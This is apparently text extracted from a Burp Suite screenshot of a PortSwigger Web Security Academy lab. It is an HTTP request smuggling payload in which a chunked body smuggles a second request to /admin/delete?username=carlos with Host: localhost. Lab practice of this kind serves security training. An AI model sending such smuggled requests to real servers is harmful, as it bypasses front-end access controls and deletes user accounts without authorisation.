 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a9c005b040b4561811b71fb00230009.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 139 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 \r \n
14 x=